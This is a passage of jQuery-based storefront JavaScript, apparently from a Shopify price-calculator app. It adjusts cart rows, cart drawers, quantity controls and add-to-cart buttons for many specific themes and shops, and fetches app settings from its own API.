                prow.find(itemTotalPrice)?.html(eoShPriceFormatter((lineItemData.f_price * lineItemData.qty).toFixed(2)));
            }
            if (shop == 'bd269b.myshopify.com') {
                const priceObserver = new MutationObserver(function(mutations, observer) {
                    console.log('in price observer');
                    prow.find(itemTotalPrice)?.html(eoShPriceFormatter((lineItemData.f_price * lineItemData.qty).toFixed(2)));
                    observer.disconnect();
                });
                priceObserver.observe(prow[0], {childList: true, subtree: true});
            }
            // opt change end
            $(prow).find("a[href*='/products/'],a[href='']").attr("href", `/products/${lineItemData.handle.split('?')[0]}`);
            if (cartTotalPrice) extractCartTPriceAndUpdate($(cartTotalPrice), lineItemData);
            }
        // drawer change end

        // opt change
        async function handleCartItems() {
            var PAGE_LOCATION = window.location.pathname;
            if(PAGE_LOCATION.split('/').pop() == 'cart' || PAGE_LOCATION.includes("/cart")){
                // add-to-cart code by ali
                if (compatibleThemes.includes(eoShThemeId) || shop == 'discountceramicsonline.myshopify.com') {
                    var lineItem = localStorage.getItem('toChange_');
                    if (lineItem) {
                        await getShopCUrrency();
                        var lineItemData = JSON.parse(lineItem);
                        var cartKey = lineItemData.ckey;
                        var varId = cartKey.split(":")[0];
                        var sharedSelector = {prow: $(`.cart-item:has(a[href*="${lineItemData.ckey}"])`), itemName: '.cart-item__name', itemImg: '.cart-item__media', itemPrice: '.product-option:eq(0)', itemTotalPrice: '.cart-item__price-wrapper .price.price--end', cartTotalPrice: '.totals .totals__total-value, .totals .totals__subtotal-value', qtyPlus: 'button[name="plus"]', qtyMinus: 'button[name="minus"]', qtyInput: '[name="updates[]"]', imgHtml: `<a href="/products/${lineItemData.handle}" class="cart-item__link" aria-hidden="true" tabindex="-1"></a><div class="cart-item__image-container gradient global-media-settings"><img src="${lineItemData.img}" class="cart-item__image" alt="" loading="lazy" width="150" height="150"></div>`};
                        var cartSelector = {};
                        
                        getCartSelectors(lineItemData);
                        // opt change
                        var {prow, itemName, itemImg, itemPrice, itemTotalPrice, cartTotalPrice, qtyPlus, qtyMinus, qtyInput, imgHtml, itemVendor, qtyRemove,itemVtitle, item_Price} = getCartSelectors(lineItemData)[shop] || getCartSelectors(lineItemData)[eoShThemeId]; 
                        // opt change end   
     
                        // Selectors update for demo store
                        // if (shop == 'pricing-calculator.myshopify.com') {
                        //     prow = $(`.cart__row:has(label[for*='${lineItemData.ckey}'])`)
                        //     itemPrice = $('.cart__price-wrapper dl dd');
                        //     itemTotalPrice = $('.text-right.small--hide:last');
                        // }
                        if (shop == 'sj1vbt-c0.myshopify.com') {
                            itemName = 'a.cart-items__title .product_title';
                        }
                        if (!isLineItemPrepared(prow, itemName)) {
                            console.log('is not prepared.');
                            
                            setItemDetails(lineItemData, {prow, itemName, itemImg, itemPrice, itemTotalPrice, cartTotalPrice, qtyPlus, qtyMinus, qtyInput, imgHtml, itemVendor, qtyRemove,itemVtitle, item_Price});
                            handleQtyActions();
                             // Extension Change
                             handleDeleteBtn();
                             // Extension Change End
                            if (eoShThemeId == 686) {
                                let didObserve = false;
                                const observer = new MutationObserver(function(mutationsList) {
                                    if (didObserve) return;
                                    didObserve = true;
                                    getCartSelectors(lineItemData);
                                    ({prow, itemName, itemImg, itemPrice, itemTotalPrice, cartTotalPrice, qtyPlus, qtyMinus, qtyInput, imgHtml, itemVendor, qtyRemove, itemVtitle, item_Price} = getCartSelectors(lineItemData)[eoShThemeId]);
                                    setItemDetails(lineItemData, {prow,itemName,itemImg,itemPrice,itemTotalPrice,cartTotalPrice,qtyPlus,qtyMinus,qtyInput,imgHtml,itemVendor,qtyRemove,itemVtitle,item_Price});
                                    handleQtyActions();
                                });
                                observer.observe(document.body, {childList: false, subtree: false, attributes: true});
                            }
                        }
                        if (shop == 'bd269b.myshopify.com') {
                            let cartProductOptions = $('.product-option');
                            cartProductOptions.each(function(i, e) {
                                if ($(e).html().includes('Item.no'))
                                    $(e).hide();
                            });
                        }
                    }
                    // Extension Change
                    function handleDeleteBtn() {
                     let btns = $('[href*="change"]');
                     btns.each((i, btn) => {
                         let href = $(btn).attr('href');
                         const match = href.match(/quantity=(\d+)/);
                         if (match) {
                             const quantity = parseInt(match[1], 10);
                             if (quantity == 0) {
                                 $(btn).unbind('click');
                                 $(btn).off('click');
                                 $(btn).addClass('eo-remove');
                                 addDeleteEventListener();
                             }
                         }
                     });
                     }
                     // Extension Change End
                    function handleQtyActions() {
                        if (eoShThemeId == 863 || eoShThemeId == 732 || eoShThemeId == 836 || eoShThemeId == 601 || eoShThemeId == 1609 || eoShThemeId == 833 || eoShThemeId == 1460 || eoShThemeId == 1654) {
                            cloneElem(prow.find(qtyPlus));
                            cloneElem(prow.find(qtyMinus));
                            if (eoShThemeId == 836) {
                                cloneElem(prow.find(qtyInput));
                                cloneElem(prow.find(qtyRemove));
                            }
                        }
                        if (eoShThemeId == 578 || eoShThemeId == 679 || eoShThemeId == 730 || eoShThemeId == 450) {
                            $('form[action="/cart"]').on("submit", function(e) {
                                e.preventDefault();
                                var qty = prow.find(qtyInput).val();
                                let request = { method: 'POST', headers: { 'Content-Type': 'application/json;' },
                                    body: JSON.stringify({ id: varId.toString(), quantity: qty })
                                };
                                fetch('/cart/change.js', request)
                                .then(res => res.json())
                                .then((resJson) => {
                                    var storageObj    = JSON.parse(localStorage.getItem('toChange_'));
                                    storageObj['qty'] = qty;
                                    if(typeof resJson['total_price'] != undefined){
                                        storageObj['ct_price'] = eoShPriceFormatter(getPriceInDecimals(resJson['total_price']));
                                    }
                                    localStorage.setItem('toChange_', JSON.stringify(storageObj));
                                    $(this).off("submit").submit();
                                });
                            });
                        } else if (eoShThemeId == 857 || eoShThemeId == 838 || eoShThemeId == 568 || eoShThemeId == 847 || eoShThemeId == 902 || eoShThemeId == 939 || eoShThemeId == 865 || eoShThemeId == 855) {
                            $(document).on("click", qtyPlus, qtyUpdate);
                            $(document).on("input", qtyInput, qtyUpdate);
                        } else {
                            if (qtyPlus) {
                                prow.find(qtyPlus).on("click", function(e) {
                                    e.preventDefault();
                                    let qty = prow.find(qtyInput).val();
                                    if (eoShThemeId == 871 || eoShThemeId == 863 || eoShThemeId == 732 || eoShThemeId == 141 || eoShThemeId == 836 || eoShThemeId == 601 || eoShThemeId == 833 || eoShThemeId == 1609 || eoShThemeId == 1460 || eoShThemeId == 1654 || eoShThemeId == 1657) {
                                        ++qty
                                    }
                                    qtyUpdate(qty);
                                });
                            }
                            if (qtyMinus) {
                                prow.find(qtyMinus).on("click", function(e) {
                                    e.preventDefault();
                                    let qty = prow.find(qtyInput).val();
                                    if (eoShThemeId == 871 || eoShThemeId == 863 || eoShThemeId == 732 || eoShThemeId == 141 || eoShThemeId == 836 || eoShThemeId == 601 || eoShThemeId == 833 || eoShThemeId == 1609 || eoShThemeId == 1460 || eoShThemeId == 1654 || eoShThemeId == 1657) {
                                        --qty
                                    }
                                    qtyUpdate(qty);
                                });
                            }
                            prow.find(qtyInput).on("input", function(e) {
                                e.preventDefault();
                                let qty = $(this).val();
                                qtyUpdate(qty);
                            });
                        }
                        if (eoShThemeId == 836) {
                            prow.find(qtyMinus).on("click", function(e) {
                                e.preventDefault();
                                let qty = 0;
                                qtyUpdate(qty);
                            });
                        }
                    }
                    async function qtyUpdate(qty) {
                        if (eoShThemeId == 857 || eoShThemeId == 838 || eoShThemeId == 568 || eoShThemeId == 847 || eoShThemeId == 902 || eoShThemeId == 939 || eoShThemeId == 865 || eoShThemeId == 855){
                            if ($(this).closest(prow).length == 0) return;
                            if (eoShThemeId == 855) {
                                if ($(qty.currentTarget).find('.sr-only')?.html() == 'Increase quantity') {
                                    qty = parseInt(prow.find(qtyInput).val()) + 1;
                                } else if ($(qty.currentTarget).find('.sr-only')?.html() == 'Decrease quantity') {
                                    qty = parseInt(prow.find(qtyInput).val()) - 1; 
                                } else {
                                    qty = prow.find(qtyInput).val();
                                }
                            } else {
                                qty = prow.find(qtyInput).val();
                            }
                        }
                        var request = { method: 'POST', headers: { 'Content-Type': 'application/json;' },
                            body: JSON.stringify({ id: varId.toString(), quantity: qty })
                        };
                        try {
                            const res = await fetch('/cart/change.js', request);
                            const resJson = await res.json();
                            var storageObj    = JSON.parse(localStorage.getItem('toChange_'));
                            storageObj['qty'] = JSON.parse(request['body'])['quantity'];
                            if(typeof resJson['total_price'] != undefined){
                                storageObj['ct_price'] = eoShPriceFormatter(getPriceInDecimals(resJson['total_price']));
                            }
                            localStorage.setItem('toChange_', JSON.stringify(storageObj));
                            window.location = '/cart';
                        } catch (error) {
                            console.log('Error updating item quantity', error);
                            return error;
                        }
                    }
                }
                // add-to-cart code by ali end
                if(shop == 'valiru-handcrafted-creations.myshopify.com'){
                    $('.backorder').hide();
                }
                if(shop == '8954f2-e9.myshopify.com'){
                    var targetNode = document.getElementById('main-cart-items');
                    var callback = function(mutationsList, observer) {
                        for(var mutation of mutationsList) {
                            var itemsToChange = mutation.target.querySelectorAll('.cart-item')
                            Array.from(itemsToChange, item => {
                                const hrefValue = item.querySelector('.cart-item__name').getAttribute('href');
                                item.querySelector('.cart-item__name').setAttribute('href', hrefValue.split('?variant')[0]);
                            });
                        }
                    };
                    var observer = new MutationObserver(callback);
                    observer.observe(targetNode, {attributes:false, childList:true, subtree:true});
                }
            }
     
            $('a[href*="/products/"]').each(function(){
                if($(this).attr('href').includes('variant=')){
                    if(shop == 'essentials-flooring.myshopify.com' ){ $('#cart-items').css('opacity','0');}
                    $(this).parents(eoShCartRemoveSelector).attr('eosh_cart_id', $(this).attr('href').split('?variant=')[1]);
                    $(this).attr('href', $(this).attr('href').split('?variant')[0]);
                    if(shop == 'essentials-flooring.myshopify.com' ){ $('#cart-items').css('opacity','1');}
                }
            });
            if (shop == '4fb947-e8.myshopify.com') {
                $(".cart-item__variants").each(function () {
                    let titleItem = $(this).find('.inline').eq(0);
                    let unitItem = $(this).find('.inline').eq(1);
                    if (unitItem.text().includes('Item.no-')) {
                        titleItem.hide();
                        unitItem.hide();
                    }
                });
            }
        }
        await handleCartItems();
        // drawer change
        async function handleCartDrawer(checkReady = true) {
            console.log('in handleCartDrawer');
            
            var PAGE_LOCATION = window.location.pathname;
            var lineItem = localStorage.getItem('toChange_');
            if(PAGE_LOCATION.split('/').pop() == 'cart' || PAGE_LOCATION.includes("/cart") || !lineItem) return;
            var lineItemData = JSON.parse(lineItem);
            var cartKey = lineItemData.ckey;
            var varId = cartKey.split(":")[0];
            var {itemName, itemImg, itemPrice, itemTotalPrice, cartTotalPrice, qtyPlus, qtyMinus, qtyInput, imgHtml, imgHtml2, itemVendor, qtyRemove,itemVtitle, item_Price} = getCartSelectors(lineItemData)[shop] || getCartSelectors(lineItemData)[eoShThemeId];
            var drawerProw = getCartSelectors(lineItemData)[shop]?.drawerProw || getCartSelectors(lineItemData)[eoShThemeId]?.drawerProw;
            if (eoShThemeId == 411) {
                await fetch('/cart.json').then(data => data.json())
                .then((data) => {
                    var items = data.items;
                    var itemIndex = items.findIndex(i => i.key == lineItemData.ckey);
                    if (itemIndex == -1) return;
                    drawerProw = $(`.cart-drawer__product_card:eq(${itemIndex})`);
                    console.log('drawerProw', drawerProw);
                    
                });
            }

            if (drawerProw?.length == 0 && (eoShThemeId == 857 || eoShThemeId == 1399))
                checkReady = false;

            if (isLineItemPrepared(drawerProw, itemName) && checkReady) return console.log('Item ready and returned');

            if (imgHtml2)
                imgHtml = imgHtml2;

            setItemDetails(lineItemData, {
                drawerProw, itemName, itemImg, itemPrice, itemTotalPrice, cartTotalPrice,
                qtyPlus, qtyMinus, qtyInput, imgHtml, itemVendor, qtyRemove, itemVtitle, item_Price
            }, false);
            console.log('Drawer item not ready');
            var currentQty = drawerProw.find(qtyInput).val();
            
            if (eoShThemeId == 836) {
                drawerProw.find(qtyPlus).off('click');
                drawerProw.find(qtyMinus).off('click');
                drawerProw.find(qtyInput).off('change');
                cloneElem(drawerProw.find(qtyPlus));
                cloneElem(drawerProw.find(qtyMinus));
                cloneElem(drawerProw.find(qtyInput));
            }

            if (eoShThemeId == -2941) {
                drawerProw.find(qtyPlus).on('click', function() {
                    var newQty = parseInt(currentQty) + 1;
                    drawerProw.find(qtyInput).val(newQty);
                    console.log('newQty', newQty);
                    drawerQtyUpdate(newQty);
                });
                drawerProw.find(qtyMinus).on('click', function() {
                    var newQty = parseInt(currentQty) - 1;
                    drawerProw.find(qtyInput).val(newQty);
                    console.log('newQty', newQty);
                    drawerQtyUpdate(newQty);
                });
                drawerProw.find(qtyInput).on('input', function() {
                    currentQty = drawerProw.find(qtyInput).val();
                    var newQty = parseInt(currentQty);
                    console.log('newQty', newQty);
                    drawerQtyUpdate(newQty);
                });
            } else {
                if (shop == 'showerscape-2025.myshopify.com') {
                    cloneElem(drawerProw.find(qtyPlus));
                    cloneElem(drawerProw.find(qtyMinus));
                    cloneElem(drawerProw.find(qtyInput));
                }
                
                drawerProw.find(qtyPlus).on('click', function() {
                    var newQty = parseInt(currentQty) + 1;
                    console.log('newQty', newQty);
                    drawerQtyUpdate(newQty);
                });
                drawerProw.find(qtyMinus).on('click', function() {
                    var newQty = parseInt(currentQty) - 1;
                    console.log('newQty', newQty);
                    drawerQtyUpdate(newQty);
                });
                drawerProw.find(qtyInput).on('input', function() {
                    currentQty = drawerProw.find(qtyInput).val();
                    var newQty = parseInt(currentQty);
                    console.log('newQty', newQty);
                    drawerQtyUpdate(newQty);
                });
            }

            async function drawerQtyUpdate(qty) {
                try {
                    let request = {method: 'POST', headers: { 'Content-Type': 'application/json;' }, body: JSON.stringify({ id: varId.toString(), quantity: qty })};
                    const res = await fetch('/cart/change.js', request);
                    const resJson = await res.json();
                    var storageObj = JSON.parse(localStorage.getItem('toChange_'));
                    storageObj['qty'] = qty;
                    if(resJson['total_price']){
                        storageObj['ct_price'] = eoShPriceFormatter(getPriceInDecimals(resJson['total_price']));
                    }
                    localStorage.setItem('toChange_', JSON.stringify(storageObj));
                    if (shop == 'showerscape-2025.myshopify.com') {
                        drawerProw.find(qtyInput).val(qty);
                        drawerProw.find(itemName).html('');
                        handleCartDrawer();
                    }
                } catch (error) {
                    console.log('Error while update drawer qty:', error);
                       
                }
            }
        }
        var PAGE_LOCATION = window.location.pathname;
        if(!PAGE_LOCATION.includes("/cart")) {
            await getShopCUrrency();
        }
        var drawerTargets = {1654: $('.Drawer__Content'), 836: $('free-shipping-bar'), 1979: $('cart-notification'), 857: $('.drawer__inner'), 871: $('#mini-cart'), 568: $('cart-drawer'), 855: $('cart-drawer'), 868: $('cart-drawer'), 1399: $('.cart-drawer-container'), 601: $('.cart-drawer'), 847: $('#CartDrawer'), 902: $('header-cart-drawer'), 939: $(`.drawer--side[data-side="right"]`), 739: $(`.cart__drawer`), 686: $('.mini-cart'), 566: $('.sidebar-drawer'), 903: $('sidebar-drawer.sidebar--right:eq(1)'), 1609: $('#cart'), 1762: $('cart-drawer'), 1651: $('sidebar-drawer:last'), 1190: $('.shopify-section:has(cart-drawer)'), 411: $('cart-drawer'), 567: $('.slideout__drawer-right'), 623: $('.slideout__drawer-right').eq(1), 2412: $('cart-drawer'), 2821: $('cart-drawer'), 714: $('cart-drawer'), 3247: $('cart-drawer'), 2048: $('[class*="[grid-area:drawer]"]'), 459: $('#slideout-ajax-cart'), 606: $('.drawer--side[data-side="right"]')};
        if (shop == 'showerscape-2025.myshopify.com') {
            drawerTargets[shop] = $('.side-panel.cart-drawer');
        }
        const drawerTarget = drawerTargets[shop] || drawerTargets[eoShThemeId];
        var observeInitialDrawer = true;
        var observeDrawer = true;
        if (drawerTarget?.length > 0) {
            if (eoShThemeId == 606 || eoShThemeId == 2821 || eoShThemeId == 568) {
                let lastValue = null;
                let timeout = null;
                setInterval(() => {
                    const current = drawerTarget.html();
                    if (current != lastValue) {
                        lastValue = current;
                        if (timeout) clearTimeout(timeout);
                        timeout = setTimeout(() => {
                            handleCartDrawer();
                        }, 400);
                    }
                }, 200);
            } else {
                // Initial observer
                const drawerInitialObserver = new MutationObserver(function() {
                    if (!observeInitialDrawer) return;
                    console.log('in test observer');
                    handleCartDrawer();
                    observeInitialDrawer = false;
                    if (eoShThemeId != 1609) {
                        setTimeout(() => {
                            observeInitialDrawer = true;
                        }, 1500);
                    }
                });
                var drawerInitialObsSettings = {attributes: true, childList: false, subtree: false};
                if (eoShThemeId == 1190){
                    var drawerInitialObsSettings = {attributes: false, childList: true, subtree: true};
                }
                drawerInitialObserver.observe(drawerTarget[0], drawerInitialObsSettings);
                // Drawer update observer
                const drawerObserver = new MutationObserver(function() {
                    if (!observeDrawer && eoShThemeId != 903 && eoShThemeId != 2821 && eoShThemeId != 714) {
                        if (eoShThemeId == 2048) {
                            drawerObserver.disconnect();
                        }
                        return;
                    };
                    console.log('in test observer');
                    handleCartDrawer();
                    observeDrawer = false;
                    setTimeout(() => {
                        observeDrawer = true;
                    }, 1500);
                });
                drawerObserver.observe(drawerTarget[0], {attributes: false, childList: true, subtree: true});
                }
        }
        // drawer change end
        // opt change end
        if (shop == '4fb947-e8.myshopify.com') {
            let drawerObserver = new MutationObserver(function() {
                $(".cart-item__variants").each(function () {
                    let titleItem = $(this).find('.inline').eq(0);
                    let unitItem = $(this).find('.inline').eq(1);
                    if (unitItem.text().includes('Item.no-')) {
                        titleItem.hide();
                        unitItem.hide();
                    }
                });
            });
            let drawerTarget = document.querySelector('.cart-drawer__content #free-shipping-notice');
            if (drawerTarget) {
                drawerObserver.observe(drawerTarget, {childList: true, subtree: true});
            }
        }

       $('body').prepend(eoShNotificationBar);
       var handle = window.location.pathname.split('/').pop();
       handle = decodeURIComponent(handle);
       currentProductId = getCurrentProduct(handle, 'no', false);
       if (Boolean(handle)) {
           $('#eo-sh-loader').show();
           // if URL has lang key
           if(typeof Shopify.locale !='undefined' && Shopify.locale !='en'){
               if($('link[hreflang*="en"]').length>0){
                   handle = $('link[hreflang*="en"]').attr('href').split('/').pop();
               }
           }

            // Extension Change
            var productCollectionIds = pageData?.productCollections?.map(item => item.id).join(',');
            var data = { 'shop': shop, 'handle': handle, 'productId': currentProductId, 'collections': productCollectionIds };
            // Extension Change End
           // if(shop == 'foxflannel.myshopify.com' && productHasTag(tagCollection)){
           //     data['tag_collection'] = true;
           // }
           if(shop == 'clearhalo.myshopify.com' && productHasTag(tagCollection)){
               data['tag_collection'] = true;
           }
           if(shop == '1fb351.myshopify.com'){
               if($('.product-price').length > 0 && $('.product-price').text().indexOf(' / ')>-1){ appendPriceText = " / " + $('.product-price').text().split(' / ').pop();}
               $('.eo--notification_bar').css('background-color','#D1B49A');
               $('.eo--notification__link').css('color','#1c2a39');
               $('.notification_ring div').css('border','4px solid #1c2a39');
               $('.notification_ring div').css('border-color', '#1c2a39 transparent transparent transparent');
           }
           if(shop == 'kiklou1.myshopify.com') {
               shopLanguageIndex[shop].eoInputTypeLanguage['Length'] = (getTagTranslation('length:')?(dropDownTag.split(':').pop()):'Largeur');
               shopLanguageIndex[shop].eoInputTypeLanguage['Width'] = (getTagTranslation('width:')?(dropDownTag.split(':').pop()):'Hauteur');
               tagExist = false;
           }
           if (eoShThemeId == 2481 || $('span.add-to-cart-text--added').length) {
            $('span.add-to-cart-text--added').css('height', 'min-content');
            $("head").append(`<style>[alt="error icon"] {width: 16px !important;height: 16px !important;}</style>`)
           }

           $.ajax({
               url: baseUrl + 'api/storefront/setting',
               type: 'GET',
               async: false,
               dataType: 'json',
               crossDomain: true,
               data: data,
               success: function(response) {
                   if (response['message'] == "success") {
                        if (shop === 'iy5qd9-n4.myshopify.com') {
                            const currentUrl = window.location.href;
                            const url = new URL(currentUrl);
                            if (url.searchParams.has('variant')) {
                                url.searchParams.delete('variant');
                                const newUrl = url.pathname + url.search;
                                if (currentUrl !== newUrl) {
                                    window.location.replace(newUrl);
                                }
                            }
                        }
                        // input fields change
                        inputFields = response.data[0]?.input_fields || [];
                        console.log('inputFields', inputFields);
                        
                        // input fields change end
                       if (shop == "y3k-com.myshopify.com") {
                           $("#addToCartCopy").unbind();
                           $('form#AddToCartForm-product-estimate').unbind();
                           $("#addToCartCopy").addClass("eo-sh-addToCart");
                       } else if (shop == "hachalutzim.myshopify.com" || shop == "little-cute-things-club.myshopify.com" || shop == 'blue-drop-designs.myshopify.com' || eoShThemeId == 793) {
                           $(form).find("input[type*='submit']").unbind().addClass("eo-sh-addToCart").attr('id','AddToCart');
                           var eoShCopiedElement = $(form).first().find('.eo-sh-addToCart').clone();
                           $(form).first().find('.eo-sh-addToCart').replaceWith(eoShCopiedElement);
                       } else if (eoShThemeId == 812) {
                           var capitalFormSelector = ".product-form .form-actions .button";
                           $(capitalFormSelector).unbind();
                           $(capitalFormSelector).addClass("eo-sh-addToCart");
                       }// drawer change
                         else if (eoShThemeId == 606) {
                           $('[data-text="Add to cart"]').addClass("eo-sh-addToCart");
                       } // drawer change end
                       else if (['colour-clad-profiles-ltd.myshopify.com', 'persianas-nobre.myshopify.com', 'canlok-stone.myshopify.com', 'monor-design.myshopify.com', '7944d5-4.myshopify.com', 'innovationflooring.myshopify.com', 'n0zzp1-ij.myshopify.com'].includes(shop)){
                           $('form[action="/cart/add"] button[type="submit"]').unbind().addClass("eo-sh-addToCart");
                           if(['canlok-stone.myshopify.com', 'monor-design.myshopify.com', '7944d5-4.myshopify.com', 'n0zzp1-ij.myshopify.com'].includes(shop)){
                               var old_element = $(".eo-sh-addToCart");
                               var new_element = $("<a/>");
                               replaceTag(old_element, new_element);
                               
                               $('.eo-sh-addToCart').css('cursor','pointer');
                               
                               if(shop == 'monor-design.myshopify.com'){
                                   $('.eo-sh-addToCart').removeAttr('data-add-to-cart').removeAttr('name').removeAttr('type');
                                   $('.eo-sh-addToCart').replaceWith($('.eo-sh-addToCart').clone());
                               }
                           }
                       } else if(shop == '7faa2e-2.myshopify.com'){
                           $('.product-form button[name="add"]').unbind().addClass("eo-sh-addToCart").removeAttr('name');
                           var old_element = $(".eo-sh-addToCart");
                           var new_element = $("<a/>");
                           replaceTag(old_element, new_element);
                           $(".eo-sh-addToCart").removeAttr('ymq-add-to-cart-tags');
                       } else if(shop == 'surplus-traders-australia.myshopify.com'){
                           $(form+ ' button[type*="submit"]').unbind().addClass("eo-sh-addToCart");
                       } else if(shop == 'sananes-co-il.myshopify.com' || shop == 'kamashoinc-2.myshopify.com'){
                           $('button[type="submit"][name="add"],button[type="button"][name="qbk-add-to-cart"]').unbind().addClass("eo-sh-addToCart");
                       } else if(shop == '7dd081.myshopify.com' || shop == 'saintpop.myshopify.com' || shop == '05188f-3.myshopify.com'){
                           $('form[action="/cart/add"] button[type="submit"][name="add"]').unbind().addClass("eo-sh-addToCart");
                           $('.eo-sh-addToCart').replaceWith($('.eo-sh-addToCart').clone());
                       }else if(shop == 'delegn.myshopify.com'){
                           $("button[name*='add'],.js-add-to-cart-product-page,.btn-addtocart,.product-form--add-to-cart,button.product-buy-buttons--cta:first").unbind().addClass("eo-sh-addToCart");
                           $('.eo-sh-addToCart').removeAttr('data-add-to-cart').removeAttr('name').removeAttr('type');
                           $('.eo-sh-addToCart').replaceWith($('.eo-sh-addToCart').clone());
                       }else if(shop == '111484-4.myshopify.com'){
                           $(form).first().find("button[type*='submit']").unbind().addClass("eo-sh-addToCart");
                           $('.eo-sh-addToCart').removeClass('ajax_form_cart').removeClass('single_add_to_cart_button').removeClass('add_to_cart_button').removeAttr('id').removeAttr('type');
                           $('#kaktusc-root').remove();
                           var eoShCopiedElement = $(form).first().find('.eo-sh-addToCart').clone();
                           $(form).first().find('.eo-sh-addToCart').replaceWith(eoShCopiedElement);
                       }else if(shop == '715857-a7.myshopify.com'){
                           changeNavTab();
                       }else if (shop == '8954f2-e9.myshopify.com') {
                           $('form[id*="product-form-template"] button[type="submit"][name="add"]').unbind().addClass("eo-sh-addToCart");
                       }else if (shop == 'clearhalo.myshopify.com'){
                           $('.product-form__buttons:not(.sticky__form_button) button[name="add"]').unbind().addClass('eo-sh-addToCart');
                       }else if(shop == 'r1s6dc-jx.myshopify.com'){
                           $("button[type*='submit']").eq(0).unbind().addClass("eo-sh-addToCart");
                           $('.eo-sh-addToCart').removeAttr('data-add-to-cart').attr('type', 'button');
                       }else if(shop == 'car-mats-culture.myshopify.com'){
                           $('form[action="/cart/add"] button[type="submit"][name="add"]').eq(0).unbind().addClass("eo-sh-addToCart");
                           const $button = $('button.textboxAddToCartBtn.eo-sh-addToCart');
                            if ($button.length) {
                                const $anchor = $('<a>', {
                                  href: '#',
                                  class: $button.attr('class'),
                                  'aria-haspopup': $button.attr('aria-haspopup'),
                                  html: $button.html()
                                });
                                $button.replaceWith($anchor);
                                console.log('Replaced..');
                            }
                       }
                      // add-to-cart code by ali
                       // Simple add-to-cart // Fashionopolism add-to-cart // opt change
                       else if (eoShThemeId == 578 || eoShThemeId == 141) {
                        var buttons = document.querySelectorAll('.product-single__cart-submit, .AddtoCart.js-ajax-submit');
                        buttons.forEach(function(button) {
                            var newButton = button.cloneNode(true);
                            button.parentNode.replaceChild(newButton, button);
                        });
                        $(".product-single__cart-submit").addClass("eo-sh-addToCart");
                        } // opt change end
                        // Avenue add-to-cart // Pipeline add-to-cart // opt change 
                        else if (eoShThemeId == 865 || eoShThemeId == 739) {
                            cloneElem($('[name="add"]'));
                            $('[name="add"]').addClass('eo-sh-addToCart');
                        } // opt change end
                        // Beyond add-to-cart
                        else if (eoShThemeId == 939) {
                            $(".product-buy-buttons--root").addClass("eo-sh-addToCart");
                        }
                        // Icon add-to-cart
                        else if (eoShThemeId == 686) {
                            cloneElem($('.AddtoCart'));
                            $('.AddtoCart').addClass('eo-sh-addToCart');
                        }else if (eoShThemeId == 833) {
                            cloneElem($('.product-buy-buttons--primary'));
                            $('.product-buy-buttons--primary').addClass('eo-sh-addToCart');
                        }else if(shop == '8k0hea-pa.myshopify.com'){
                            $('button[type="submit"][name="add"].add-to-cart-button').unbind().addClass("eo-sh-addToCart");
                        }
                        // opt change
                        // opt change end
                        // add-to-cart code by ali end
                        else {
                           $("button[name*='add'],.js-add-to-cart-product-page,.btn-addtocart,.product-form--add-to-cart,button.product-buy-buttons--cta:first").unbind().addClass("eo-sh-addToCart");
                           if (shop == 'rock-and-soil.myshopify.com') {
                               $("button.button-add-to-cart[type*='submit']").unbind().addClass("eo-sh-addToCart");
                           } else {
                               $("button[type*='submit']").unbind().addClass("eo-sh-addToCart");
                           }
                           $("input[type*='submit']").unbind().addClass("eo-sh-addToCart");
                           $(".ProductForm__AddToCart").unbind();
                           $(".product-submit").unbind().addClass("eo-sh-addToCart");
                           $(".ProductForm").unbind();
                           if(eoShThemeId != 735){
                               $('.eo-sh-addToCart').removeAttr('id');
                           }
                           if(eoShThemeId == 868 || shop == 'ashleystarkhome.myshopify.com'){
                               $('button[name="checkout"]').removeClass('eo-sh-addToCart');
                               $('.eo-sh-addToCart').removeAttr('data-add-to-cart').attr('type', 'button');
                               // add-to-cart code by ali
                               // if ($("[name='add']").length > 0) {
                               //     $("[name='add']").replaceWith($("[name='add']").clone(false));
                               // }
                               // add-to-cart code by ali end
                                var $btns = $("[type='button'][name='add']").not(".quick-add__button");
                                if ($btns.length > 0) {
                                    $btns.replaceWith($btns.clone(false));
                                }
                           }
                           if(shop == 'royalfabricssg.myshopify.com'){
                               $('button').removeClass('btn-addtocart');
                           }
                           if(shop == 'signtradesupplies.myshopify.com'){
                               $('.eo-sh-addToCart').removeClass("disabled js_frm_cart");
                           }
                       }

                       if($.inArray(shop, eoshDoNotHideDefaultPrice) == -1){
                           eoShHideDefaultPricing();
                       }
                       if(shop == 'onestopflooringltd.myshopify.com'){
                           $('product-form div[data-name="price"] > product-price').hide();
                       }

                       if (shop == "sunshadeslifestyle.myshopify.com") {
                           $('.smart-wrapper.product-smart-wrapper').html('');
                           $('.smart-wrapper.product-smart-wrapper').html('<button role="button" tabindex="0" class="eo-sh-addToCart" type="button" style="cursor: pointer;"><span class="btn cart-normal">Add to Cart</span></button>')
                       }
                       addStyle();

                       if (eoShThemeId == 871 || shop == 'persianas-nobre.myshopify.com' || shop == 'briarwood-supplies.myshopify.com') {
                           $('.eo-sh-addToCart').removeAttr('data-action');
                           $('.product-form__info-item').not(".product-form__info-item--quantity").hide();
                       } else if (eoShThemeId == 718) {
                           $("div").removeClass("add-to-cart").css("margin-top", "30px");
                       } else if (eoShThemeId == 747) {
                           $('form').removeClass('product__form');
                           $('div.styled-select').hide();
                       } else if (eoShThemeId == 578) {
                           var eoShCopiedElement = $('#AddToCart').clone();
                           $('#AddToCart').replaceWith(eoShCopiedElement);
                       } else if (eoShThemeId == 816) {
                           $(".product__add-to-cart").unbind();
                       } else if (shop == "insectout24.myshopify.com" || shop == "rapid-site-supply.myshopify.com") {
                           $(".eo-sh-addToCart").removeClass('ajax-submit');
                       } else if(shop == 'wooden-floors-uk.myshopify.com'){
                           $('.eo-sh-addToCart').removeClass('js_frm_cart');
                       } else if(shop == 'alice-lahana-studio.myshopify.com'){
                           $('.eo-sh-addToCart').removeAttr('data-add-to-cart');
                           $('.eo-sh-addToCart').removeAttr('data-notification-popup')
                       }

                       if (shop == "packaging-supplies-staging.myshopify.com"){
                           $("button.add_to_cart").css({ "pointer-events": "all" });
                       }
                       if (shop == "direct-artificial-grass.myshopify.com") {
                           $('div.selector-wrapper').hide();
                           $('.product-form__item').show();
                       }if (shop == 'ceramicahomes.myshopify.com' || shop == 'essentials-flooring.myshopify.com') {
                           $('button[name="add"].eo-sh-addToCart').removeAttr('data-btn-addtocart');
                       }else {
                           $('.ProductMeta__Price').hide();
                           $('.shopify-payment-button__button').hide();
                           $('.shopify-payment-button__more-options').hide();
                           $('.shopify-payment-button__button--unbranded').hide();
                           $('.eo-sh-addToCart').not(".no-js").show();
                       }

